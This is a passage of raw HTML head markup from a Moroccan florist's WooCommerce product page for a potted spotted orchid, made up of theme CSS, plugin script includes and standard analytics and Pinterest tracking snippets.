.mfp-close{top:50%;transform:translateY(-50%) rotateZ(45deg);color:inherit;opacity:.7}.porto-block-html-top small{font-size:.8461em;font-weight:400;opacity:.5}.porto-block-html-top a{text-transform:uppercase;display:inline-block;padding:.4rem .5rem;font-size:0.625rem;font-weight:700;background:#0075af;color:#fff;text-decoration:none}#header{border-bottom:1px solid #f4f4f4}#header .header-top{letter-spacing:.025em}#header .header-top .top-links > li.menu-item > a{text-transform:none}#header .separator{height:1.6em}#header .share-links a{width:26px;height:26px}#header .share-links a:not(:hover){background:none;color:inherit}#header .main-menu > li.menu-item,.main-menu-wrap .menu-custom-block a:not(:last-child){margin-right:35px}#header .wishlist i,#header .my-account i{font-size:27px;display:block}#header .searchform-popup .search-toggle{width:30px}#header .searchform input{height:40px}#header .searchform select,#header .searchform button,#header .searchform .selectric .label{height:40px;line-height:40px}#header .searchform .selectric .label{padding-left:15px}@media (min-width:992px){#header .header-main .header-left{flex:0 0 16.6666%}#header .header-main .header-right,#header .searchform .text{flex:1}#header .searchform-popup{flex:1;padding-left:10px}#header .searchform{width:100%;box-shadow:none}#header .searchform.searchform-cats input{width:100%}}@media (max-width:767px){#header .header-top .header-right{-ms-flex:1;flex:1;-ms-flex-pack:start;justify-content:flex-start}#header .header-top .view-switcher{margin-left:0}#header .header-top .share-links{-ms-flex:1;flex:1}#header .header-top .separator{display:none}}@media (max-width:575px){#header .header-right .searchform{right:-120px}}.header-bottom .container{position:relative}.header-bottom .container:before{content:'';position:absolute;top:0;left:10px;right:10px;width:calc(100% - 20px);border-top:1px solid #f4f4f4}#mini-cart{font-size:32px !important}#mini-cart .minicart-icon{width:25px;height:20px;border:2px solid #222529;border-radius:0 0 5px 5px;position:relative;opacity:.9;margin:6px 3px 0}#mini-cart .minicart-icon:before{content:'';position:absolute;border:2px solid;border-color:inherit;border-bottom:none;border-radius:10px 10px 0 0;left:50%;top:-8px;margin-left:-7.5px;width:15px;height:11px}@media (max-width:991px){#header .header-top .top-links,#header .separator:first-of-type{display:none}}.slider-title{font-size:1.125rem;letter-spacing:-0.02em}.coupon-sale-text{transform:rotate(-2deg);letter-spacing:-0.01em;position:relative}.coupon-sale-text b{display:inline-block;font-size:1.6em;font-weight:700;padding:5px 8px;background-color:#ff7272;color:#fff}.coupon-sale-light-bg b{background:#fff;color:#222529}.coupon-sale-text i{font-style:normal;position:absolute;left:-2.25em;top:50%;transform:translateY(-50%) rotate(-90deg);font-size:.65em;opacity:.6;letter-spacing:0}.top-icon .porto-sicon-header{margin-bottom:.75rem}.top-icon .porto-sicon-header p{font-family:Poppins;margin-bottom:0}article.post-grid .clearfix,article.post .post-meta i{display:none}article.post .post-meta{margin-top:-.75rem}article.post .post-meta a{color:#999;font-size:.625rem;text-transform:uppercase}.blog-posts .post .entry-title{font-family:Open Sans;font-size:1.125rem;font-weight:700;line-height:1}.blog-posts .post .entry-title a{color:inherit}.blog-posts .post p{font-size:.9286em}article.post .post-image .post-date{right:auto;left:10px;font-family:Poppins;background:#222529;letter-spacing:.05em;width:45px}.blog-posts .post .post-date .day{background:none;color:#fff;padding-bottom:0;font-size:1.125rem;line-height:1}.blog-posts .post .post-date .month{background:none;padding-bottom:8px;line-height:1;font-size:.7rem;text-transform:uppercase;opacity:.6;font-weight:400}.widget .widget-title,.widget .widgettitle,#footer .widget-title{font-size:1rem}.porto-products.title-border-middle>.section-title{margin-bottom:.5rem}ul.products li.product:hover .add-links .add_to_cart_button,ul.products li.product:hover .add-links .add_to_cart_read_more{background:#2b2b2d;border-color:#2b2b2d}.products-slider.owl-carousel .product{margin-bottom:25px;margin-top:10px}.products-slider.owl-carousel .owl-item:hover{z-index:2}ul.products:not(.list) li.product-col:hover .product-image{box-shadow:none}ul.products:not(.list) li.product-col:hover .product-inner{box-shadow:0 5px 25px 0 rgba(0,0,0,.08)}.add-links .add_to_cart_button{padding:0 1.2em;color:#6f6e6b}.add-links .add_to_cart_button:before{display:none}li.product-col:hover .add-links .add_to_cart_button{padding:0 .7143em}li.product-col:hover .add-links .add_to_cart_button:before{display:inline-block}.labels .onhot,.labels .onsale{border-radius:12px;padding-left:.8em;padding-right:.8em}.products-slider.owl-carousel .owl-stage-outer{padding-left:5px;padding-right:5px;margin-left:-5px;margin-right:-5px}@media (max-width:575px){.products-slider.owl-carousel .owl-stage-outer{padding-left:2px;padding-right:2px;margin-left:-2px;margin-right:-2px}}li.product-category .thumb-info,li.product-category .thumb-info img,li.product-category .thumb-info-wrapper:after{border-radius:50%}ul.category-color-dark li.product-category .thumb-info-title{background:#fff;padding:.75rem .5rem1.25rem}ul.products li.product-category .thumb-info h3{letter-spacing:0;font-family:Poppins}li.product-col.product-default h3,ul.product_list_widget li .product-details a{color:#222529}ul.grid li.product-col h3{margin-left:.5rem;margin-right:.5rem}#footer .footer-main .container:after{content:'';display:block;position:absolute;left:10px;right:10px;bottom:0;border-bottom:1px solid #313438}#footer .contact-details i{display:none}#footer .contact-details span{padding-left:0;line-height:1.4}#footer .contact-details strong{padding-left:0;text-transform:uppercase;line-height:1.4}#footer .share-links a{width:40px;height:40px;border-radius:20px;border:1px solid #313438;box-shadow:none}#footer .widget .tagcloud a{background:none;color:inherit;border-radius:0;font-size:11px !important;font-weight:400;text-transform:none;padding:.6em;border:1px solid #313438}#footer .widget .tagcloud a:hover{border-color:#fff;color:#fff}#footer .widget_wysija_cont .wysija-paragraph{display:block;margin-bottom:1rem}#footer .widget_wysija_cont .wysija-input{border-radius:30px;background:#292c30;padding-left:1.5rem;font-size:0.8125rem}#footer .widget_wysija_cont .wysija-submit{border-radius:30px;padding:0 1.75rem;font-size:0.8125rem;font-weight:700}.payment-icons .payment-icon{display:inline-block;vertical-align:middle;margin:3px;width:56px;height:32px;background-color:#d6d3cc;background-size:80% auto;background-repeat:no-repeat;background-position:center;transition:opacity .25s;filter:invert(1);border-radius:4px}.payment-icons .payment-icon:hover{opacity:.7}.payment-icons .visa{background-image:url(//sw-themes.com/porto_dummy/wp-content/uploads/images/payments/payment-visa.svg)}.payment-icons .paypal{background-image:url(//sw-themes.com/porto_dummy/wp-content/uploads/images/payments/payment-paypal.svg);background-size:85% auto;background-position:50% 48%}.payment-icons .stripe{background-image:url(//sw-themes.com/porto_dummy/wp-content/uploads/images/payments/payment-stripe.png);background-size:60% auto}.payment-icons .verisign{background-image:url(//sw-themes.com/porto_dummy/wp-content/uploads/images/payments/payment-verisign.svg)}.newsletter-popup-form{max-width:740px;position:relative}.tawk-message-preview-content{background-color:white}.single_variation_wrap .bundle_sells_form{--gap:18px;--btn-size:40px;display:grid;grid-template-columns:repeat(3,minmax(0,1fr));gap:var(--gap)}.single_variation_wrap .bundle_sells_form .bundle_data{grid-column:1 / -1;height:0;overflow:hidden}.single_variation_wrap .bundle_sells_form .bundled_product{display:flex;flex-direction:column;background:#fff;border:1px solid #eee;border-radius:14px;overflow:hidden;box-shadow:0 1px 3px rgba(0,0,0,.06)}.bundled_product_images.images{max-width:100% !important}.single_variation_wrap .bundle_sells_form .bundled_product_images,.single_variation_wrap .bundle_sells_form .bundled_product_images figure,.single_variation_wrap .bundle_sells_form .bundled_product_images a{display:block;width:100%;height:180px;margin:0;overflow:hidden}.single_variation_wrap .bundle_sells_form .bundled_product_images img{display:block;width:100%;height:100%;object-fit:cover}.single_variation_wrap .bundle_sells_form .details{display:flex;flex-direction:column;gap:6px;padding:12px 14px;min-height:140px}.single_variation_wrap .bundle_sells_form .bundled_product_title,.single_variation_wrap .bundle_sells_form .bundled_product_title .item_title{font-size:14pt;line-height:1.25;margin:5px 0 0;font-weight:600;color:#223;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden;padding:2px}.bundled_product_title_link{display:none}.single_variation_wrap .bundle_sells_form .bundled_product_title_link a{display:inline-block;margin-top:4px;font-size:13px;color:#0a8f6a;text-decoration:underline}.single_variation_wrap .bundle_sells_form .bundled_product_title_link a::before{content:"En savoir plus"}.single_variation_wrap .bundle_sells_form .bundled_product_optional_checkbox{margin-top:auto;display:flex;align-items:center;justify-content:space-between;gap:12px;padding:10px 14px;border-top:1px solid #f0f0f0;background:#fafafa;border-radius:0 0 14px 14px;cursor:pointer;font-size:0;--btn-size:40px;flex-wrap:nowrap}.single_variation_wrap .bundle_sells_form .bundled_product_optional_checkbox .price,.single_variation_wrap .bundle_sells_form .bundled_product_optional_checkbox .amount{font-size:16px;font-weight:700;color:#111}.single_variation_wrap .bundle_sells_form.bundled_product_optional_checkbox input[type="checkbox"]{position:absolute;width:1px;height:1px;opacity:0;pointer-events:none}.single_variation_wrap .bundle_sells_form .bundled_product_optional_checkbox::after{content:"+";display:inline-grid;place-items:center;inline-size:var(--btn-size);aspect-ratio:1 / 1;border-radius:0;border:1px solid #0a8f6a;background:#fff;color:#0a8f6a;font-size:22px;font-weight:700;transition:.2s ease}@supports not (aspect-ratio:1 / 1){.single_variation_wrap .bundle_sells_form.bundled_product_optional_checkbox::after{width:var(--btn-size);height:var(--btn-size)}}.single_variation_wrap .bundle_sells_form.bundled_product_optional_checkbox:has(input:checked)::after{content:"✓";background:#0a8f6a;color:#fff}.single_variation_wrap .woocommerce-variation-add-to-cart{margin-top:18px;padding-top:12px;border-top:1px solid #eee}.single_variation_wrap .details .cart:not(.variations_form){display:none}.woocommerce-page div.product div.bundled_product_images,.woocommerce-page #content div.product div.bundled_product_images,.woocommerce div.product div.bundled_product_images,.woocommerce #content div.product div.bundled_product_images{width:100% !important}@media (max-width:900px){.single_variation_wrap .bundle_sells_form{grid-template-columns:repeat(2,minmax(0,1fr));gap:14px}}@media (max-width:560px){.single_variation_wrap .bundle_sells_form .bundled_product_optional_checkbox{flex-direction:column;align-items:center;text-align:center;gap:10px}.single_variation_wrap .bundle_sells_form .bundled_product_optional_checkbox::after{order:2;display:inline-grid;place-items:center;margin-inline:auto;line-height:1}}@media (min-width:561px){.single_variation_wrap .bundle_sells_form .bundled_product_optional_checkbox{padding:14px 18px;gap:16px}.single_variation_wrap .bundle_sells_form .bundled_product_optional_checkbox::after{box-sizing:border-box;padding:6px;border-width:2px;inline-size:var(--btn-size);aspect-ratio:1 / 1;line-height:1;margin-left:auto}}@media (min-width:1024px){.single_variation_wrap .bundle_sells_form .bundled_product_optional_checkbox{--btn-size:44px}.wcpa_img_wrap{height:200px !important;width:200px !important}}#content .category-image{display:none}.payment_method_ppcp-gateway{display:none}.wcpa_image_label{font-weight:bold;max-width:100px;text-align:center}
/*# sourceURL=porto-style-inline-css */
</style>
<link rel='stylesheet' id='porto-360-gallery-css' href='https://www.le-celadon.ma/wp-content/themes/porto/inc/lib/threesixty/threesixty.css?ver=7.1.0' media='all' />
<link rel='stylesheet' id='styles-child-css' href='https://www.le-celadon.ma/wp-content/themes/le-celadon-child/style.css?ver=6.9' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Désolé, ce produit n&rsquo;est pas disponible. Veuillez choisir une combinaison différente.</p>
</script>
<script type="text/javascript">
            window._nslDOMReady = function (callback) {
                if ( document.readyState === "complete" || document.readyState === "interactive" ) {
                    callback();
                } else {
                    document.addEventListener( "DOMContentLoaded", callback );
                }
            };
            </script><script src="https://www.le-celadon.ma/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.le-celadon.ma/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="tp-js-js-extra">
var trustpilot_settings = {"key":"r2tBP8snFDIu6pos","TrustpilotScriptUrl":"https://invitejs.trustpilot.com/tp.min.js","IntegrationAppUrl":"//ecommscript-integrationapp.trustpilot.com","PreviewScriptUrl":"//ecommplugins-scripts.trustpilot.com/v2.1/js/preview.min.js","PreviewCssUrl":"//ecommplugins-scripts.trustpilot.com/v2.1/css/preview.min.css","PreviewWPCssUrl":"//ecommplugins-scripts.trustpilot.com/v2.1/css/preview_wp.css","WidgetScriptUrl":"//widget.trustpilot.com/bootstrap/v5/tp.widget.bootstrap.min.js"};
//# sourceURL=tp-js-js-extra
</script>
<script src="https://www.le-celadon.ma/wp-content/plugins/trustpilot-reviews/review/assets/js/headerScript.min.js?ver=1.0&#039; async=&#039;async" id="tp-js-js"></script>
<script src="//widget.trustpilot.com/bootstrap/v5/tp.widget.bootstrap.min.js?ver=1.0&#039; async=&#039;async" id="widget-bootstrap-js"></script>
<script id="trustbox-js-extra">
var trustbox_settings = {"page":"product","sku":["42-_mini","TRUSTPILOT_SKU_VALUE_6192"],"name":"Orchid\u00e9e Tachet\u00e9 Unique en pot"};
var trustpilot_trustbox_settings = {"trustboxes":[{"enabled":"enabled","snippet":"[base64]","customizations":"[base64]","defaults":"[base64]","page":"landing","position":"before","corner":"top: #{Y}px; left: #{X}px;","paddingx":"0","paddingy":"0","zindex":"1000","clear":"both","xpaths":"[base64]","sku":"TRUSTPILOT_SKU_VALUE_9357,CLDMA12382","name":"Bonsai in black pot","widgetName":"Micro Review Count","repeatable":false,"uuid":"ea3f912a-7fc3-2a62-937e-b8153a49dab4","error":null}]};
//# sourceURL=trustbox-js-extra
</script>
<script src="https://www.le-celadon.ma/wp-content/plugins/trustpilot-reviews/review/assets/js/trustBoxScript.min.js?ver=1.0&#039; async=&#039;async" id="trustbox-js"></script>
<script id="cartbounty-pro-js-extra">
var cartbounty_co = {"save_custom_email":"1","custom_email_selectors":".cartbounty-pro-custom-email-field, .login #username, .wpforms-container input[type=\"email\"], .sgpb-form input[type=\"email\"], .pum-container input[type=\"email\"], .nf-form-cont input[type=\"email\"], .wpcf7 input[type=\"email\"], .fluentform input[type=\"email\"], .sib_signup_form input[type=\"email\"], .mailpoet_form input[type=\"email\"], .tnp input[type=\"email\"], .om-element input[type=\"email\"], .om-holder input[type=\"email\"], .poptin-popup input[type=\"email\"], .gform_wrapper input[type=\"email\"], .paoc-popup input[type=\"email\"], .ays-pb-form input[type=\"email\"], .hustle-form input[type=\"email\"], .et_pb_section input[type=\"email\"], .brave_form_form input[type=\"email\"], .ppsPopupShell input[type=\"email\"], .xoo-el-container input[name=\"xoo-el-username\"]","selector_timeout":"2000","is_user_logged_in":"","recaptcha_enabled":"","recaptcha_site_key":"","language":"fr_FR","ajaxurl":"https://www.le-celadon.ma/wp-admin/admin-ajax.php"};
//# sourceURL=cartbounty-pro-js-extra
</script>
<script src="https://www.le-celadon.ma/wp-content/plugins/woo-save-abandoned-carts-pro/public/js/cartbounty-pro-public.js?ver=10.1.1" id="cartbounty-pro-js"></script>
<script src="https://www.le-celadon.ma/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Voir le panier","cart_url":"https://www.le-celadon.ma/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://www.le-celadon.ma/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-after">
jQuery( function( $ ) {
	$( document.body ).on( 'added_to_cart', function( e, fragments, cart_hash, thisbutton ) {
		var quantity = document.querySelector( 'input.qty[name="quantity"]' ).value;
		pintrk( 'track', 'AddToCart', {
			'product_id': '6192',
			'product_name': 'Orchidée Tacheté Unique en pot',
			'value': 380 * quantity,
			'order_quantity': quantity,
			'currency': 'MAD'
		} );
	} );
} );
//# sourceURL=wc-add-to-cart-js-after
</script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Veuillez s\u00e9lectionner une note","i18n_rating_options":["1\u00a0\u00e9toile sur 5","2\u00a0\u00e9toiles sur 5","3\u00a0\u00e9toiles sur 5","4\u00a0\u00e9toiles sur 5","5\u00a0\u00e9toiles sur 5"],"i18n_product_gallery_trigger_text":"Voir la galerie d\u2019images en plein \u00e9cran","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
</script>
<script src="https://www.le-celadon.ma/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script src="https://www.le-celadon.ma/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Afficher le mot de passe","i18n_password_hide":"Masquer le mot de passe"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://www.le-celadon.ma/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://www.le-celadon.ma/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=7.6" id="vc_woocommerce-add-to-cart-js-js"></script>
<script id="fast-comment-js-extra">
var php_js = {"auto_rating":"0","first_comment":"."};
//# sourceURL=fast-comment-js-extra
</script>
<script src="https://www.le-celadon.ma/wp-content/plugins/woo-virtual-reviews/assets/js/front-script.js?ver=2.0.0" id="fast-comment-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_6b7a978bdfe78ae94f54b91a4eeb51f7","fragment_name":"wc_fragments_6b7a978bdfe78ae94f54b91a4eeb51f7","request_timeout":"15000"};
//# sourceURL=wc-cart-fragments-js-extra
</script>
<script src="https://www.le-celadon.ma/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script src="https://www.le-celadon.ma/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
</script>
<script src="https://www.le-celadon.ma/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"D\u00e9sol\u00e9, aucun produit ne r\u00e9pond \u00e0 vos crit\u00e8res. Veuillez choisir une combinaison diff\u00e9rente.","i18n_make_a_selection_text":"Veuillez s\u00e9lectionner des options du produit avant de l\u2019ajouter \u00e0 votre panier.","i18n_unavailable_text":"D\u00e9sol\u00e9, ce produit n\u2019est pas disponible. Veuillez choisir une combinaison diff\u00e9rente.","i18n_reset_alert_text":"Votre s\u00e9lection a \u00e9t\u00e9 r\u00e9initialis\u00e9e. Veuillez s\u00e9lectionner des options du produit avant de l\u2019ajouter \u00e0 votre panier."};
//# sourceURL=wc-add-to-cart-variation-js-extra
</script>
<script src="https://www.le-celadon.ma/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer data-wp-strategy="defer"></script>
<script src="https://www.le-celadon.ma/wp-content/plugins/order-delivery-date/assets/js/tyche.js?ver=10.6.0" id="orddd_tyche-js"></script>
<script src="https://www.le-celadon.ma/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js?ver=1.4.1-wc.10.4.3" id="wc-jquery-cookie-js" defer data-wp-strategy="defer"></script>
<script></script><link rel="https://api.w.org/" href="https://www.le-celadon.ma/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.le-celadon.ma/wp-json/wp/v2/product/6192" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.le-celadon.ma/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="Seriously Simple Podcasting 3.14.1" />
<link rel='shortlink' href='https://www.le-celadon.ma/?p=6192' />

<link rel="alternate" type="application/rss+xml" title="Flux RSS du podcast" href="https://www.le-celadon.ma/feed/podcast" />

<noscript><style>.vce-row-container .vcv-lozad {display: none}</style></noscript><meta name="generator" content="Powered by Visual Composer Website Builder - fast and easy-to-use drag and drop visual editor for WordPress."/><meta property="og:url" content="https://www.le-celadon.ma/product/orchidee-tachete-unique-en-pot/" /><meta property="og:site_name" content="Fleuriste à Casablanca - Acheter et Livrée des fleurs| Fleuriste Maroc" /><meta property="og:type" content="og:product" /><meta property="og:title" content="Orchidée Tacheté Unique en pot" /><meta property="og:image" content="https://www.le-celadon.ma/wp-content/uploads/2021/12/Plante-42-_mini-768x1024.jpg" /><meta property="product:price:currency" content="MAD" /><meta property="product:price:amount" content="380" /><meta property="og:description" content="Découvrez la singularité captivante de notre produit &quot;Orchidée Tachetée Unique en Pot&quot; dans la catégorie &quot;Fleur Éternelle&quot;. Cette orchidée tachetée en pot étonne par son caractère unique et ses motifs fascinants, ajoutant une touche d&#039;exotisme à votre espace.

L&#039;&quot;Orchidée Tachetée Unique en Pot&quot; présente des taches audacieuses et intrigantes, symbolisant l&#039;originalité et l&#039;élégance.

Offrez cette orchidée comme un cadeau prestigieux pour impressionner vos proches ou pour apporter une touche exotique à votre décoration intérieure.

Cette orchidée tachetée évoque une beauté fascinante et captive le regard par son charme distinctif." /><meta property="og:availability" content="out of stock" />		<script type="text/javascript">
		WebFontConfig = {
			google: { families: [ 'Open+Sans:400,500,600,700,800','Shadows+Into+Light:400,700','Poppins:400,500,600,700,800','Oswald:400,600,700' ] }
		};
		(function(d) {
			var wf = d.createElement('script'), s = d.scripts[d.scripts.length - 1];
			wf.src = 'https://www.le-celadon.ma/wp-content/themes/porto/js/libs/webfont.js';
			wf.async = true;
			s.parentNode.insertBefore(wf, s);
		})(document);</script>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<!-- Pinterest Pixel Base Code -->
<script type="text/javascript">
  !function(e){if(!window.pintrk){window.pintrk=function(){window.pintrk.queue.push(Array.prototype.slice.call(arguments))};var n=window.pintrk;n.queue=[],n.version="3.0";var t=document.createElement("script");t.async=!0,t.src=e;var r=document.getElementsByTagName("script")[0];r.parentNode.insertBefore(t,r)}}("https://s.pinimg.com/ct/core.js");

  pintrk('load', '2613723060854', { np: "woocommerce" } );
  pintrk('page');
</script>
<!-- End Pinterest Pixel Base Code -->
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.7.10 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-34JTPT7R9B"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-34JTPT7R9B');
</script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NKLB7LT');</script>
<!-- End Google Tag Manager -->
<script src="https://analytics.ahrefs.com/analytics.js" data-key="312pzRwBcgureIy/dkiYUA" async></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery-cookie/1.4.1/jquery.cookie.min.js"></script><script>pintrk( 'track', 'pagevisit' , {"product_id":6192,"product_name":"Orchid\u00e9e Tachet\u00e9 Unique en pot","product_price":380,"currency":"MAD"});</script><link rel="icon" href="https://www.le-celadon.ma/wp-content/uploads/2024/04/icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.le-celadon.ma/wp-content/uploads/2024/04/icon-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.le-celadon.ma/wp-content/uploads/2024/04/icon-300x300.png" />
<meta name="msapplication-TileImage" content="https://www.le-celadon.ma/wp-content/uploads/2024/04/icon-300x300.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<style type="text/css">div.nsl-container[data-align="left"] {
    text-align: left;
}

div.nsl-container[data-align="center"] {
    text-align: center;
}

div.nsl-container[data-align="right"] {
    text-align: right;
}


div.nsl-container .nsl-container-buttons a {
    text-decoration: none !important;
    box-shadow: none !important;
    border: 0;
}

div.nsl-container .nsl-container-buttons {
    display: flex;
    padding: 5px 0;
}

div.nsl-container.nsl-container-block .nsl-container-buttons {
    display: inline-grid;
    grid-template-columns: minmax(145px, auto);
}

div.nsl-container-block-fullwidth .nsl-container-buttons {
    flex-flow: column;
    align-items: center;
}

div.nsl-container-block-fullwidth .nsl-container-buttons a,
div.nsl-container-block .nsl-container-buttons a {
    flex: 1 1 auto;
    display: block;
    margin: 5px 0;
    width: 100%;
}

div.nsl-container-inline {
    margin: -5px;
    text-align: left;
}

div.nsl-container-inline .nsl-container-buttons {
    justify-content: center;
    flex-wrap: wrap;
}

div.nsl-container-inline .nsl-container-buttons a {
    margin: 5px;
    display: inline-block;
}

div.nsl-container-grid .nsl-container-buttons {
    flex-flow: row;
    align-items: center;
    flex-wrap: wrap;
}

div.nsl-container-grid .nsl-container-buttons a {
    flex: 1 1 auto;
    display: block;
    margin: 5px;
    max-width: 280px;
    width: 100%;
}

@media only screen and (min-width: 650px) {
    div.nsl-container-grid .nsl-container-buttons a {
        width: auto;
    }
}

div.nsl-container .nsl-button {
    cursor: pointer;
    vertical-align: top;
    border-radius: 4px;
}

div.nsl-container .nsl-button-default {
    color: #fff;
    display: flex;
}

div.nsl-container .nsl-button-icon {
    display: inline-block;
}

div.nsl-container .nsl-button-svg-container {
    flex: 0 0 auto;
    padding: 8px;
    display: flex;
    align-items: center;
}

div.nsl-container svg {
    height: 24px;
    width: 24px;
    vertical-align: top;
}

div.nsl-container .nsl-button-default div.nsl-button-label-container {
    margin: 0 24px 0 12px;
    padding: 10px 0;
    font-family: Helvetica, Arial, sans-serif;
    font-size: 16px;
    line-height: 20px;
    letter-spacing: .25px;
    overflow: hidden;
    text-align: center;
    text-overflow: clip;
    white-space: nowrap;
    flex: 1 1 auto;
    -webkit-font-smoothing: antialiased;
